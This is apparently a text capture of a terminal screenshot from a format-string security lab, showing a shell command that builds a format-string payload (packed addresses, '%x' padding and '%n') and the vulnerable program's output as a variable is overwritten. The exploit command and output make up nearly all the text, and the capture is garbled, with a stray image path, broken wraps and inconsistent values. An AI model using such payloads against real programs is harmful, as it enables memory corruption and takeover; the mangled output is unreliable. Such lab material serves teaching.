 root@VM:/home/seed/FormatString# echo $(printf "\xe4\xf2\xff\xbfJ
UNK\xe7\xf2\xff\xbfJUNK\xe6\xf2\xff\xbfJUNK\xe7\xf2\xff\xbf").%x.
%x.%x.%x.%x.%x.%x.%97x.%n > input
root@VM:/home/seed/FormatString# ./vulnerable < input
BEFORE variable=0x11223344
ADDRESS of variable=0xbffff430
Enter a String:����JUNK����JUNK����JUNK����.63.b7f1c5a0.b7fd6990.
11223344.bffff2e4.4b4e554a.bffff2e7.
4b4e5
54a.
AFTER variable=0xbffff430
byte[0]=44 byte[0]=0xbffff430 byte[1]=e4 byte[1]=0
xbffff434 byte[2]=4a byte[2]=0xbffff438 byte[3]=e
7 byte[3]=0xbffff43c root@VM:/home/seed/FormatString#